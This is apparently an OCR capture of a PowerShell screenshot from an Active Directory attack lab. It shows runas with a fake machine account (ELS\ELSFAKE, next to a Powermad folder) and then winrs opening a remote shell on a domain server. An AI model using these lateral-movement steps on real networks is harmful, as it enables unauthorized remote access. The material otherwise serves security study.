 Windows PowerShell
PS C:\Users\Attacker\Desktop\Powermad-master> runas /user:ELS\ELSFAKE /netonly cmd.exe
Enter the password for ELS\ELSFAKE:
Attempting to start cmd.exe as user "ELS\ELSFAKE" ...
cmd.exe (running as ELS\ELSFAKE) - winrs -r:W2K12-01.ELS.LOCAL cmd.exe
Microsoft Windows [Version 10.0.18363.778]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>winrs -r:W2K12-01.ELS.LOCAL cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\ELSFAKE$>hostname
hostname
W2K12-01